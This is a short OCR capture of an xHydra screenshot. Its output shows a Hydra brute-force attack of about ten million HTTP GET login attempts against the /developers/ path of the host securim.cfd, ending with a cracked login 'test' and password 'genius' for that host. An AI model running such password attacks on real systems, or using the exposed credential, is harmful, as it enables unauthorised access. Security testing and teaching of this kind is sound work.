 xHydra
Quitter
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9999980 login tries (l:10/
[DATA] attacking http-get://securim.cfd:80/developers/
[80][http-get] host: securim.cfd login: test password: genius